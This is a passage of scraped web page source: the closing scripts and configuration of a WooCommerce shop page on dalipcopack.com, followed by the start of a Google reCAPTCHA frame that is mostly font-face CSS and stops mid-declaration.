Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=6.9.3' id='wc-country-select-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0' id='wwp_formrender-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.4.2' id='wd-sticky-kit-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=6.4.2' id='wd-sticky-details-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.4.2' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.4.2' id='wd-header-categories-menu-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.4.2' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id='wd-single-product-tabs-comments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769019637 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&co=aHR0cHM6Ly9kYWxpcGNvcGFjay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wr5hz84lo1ve
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
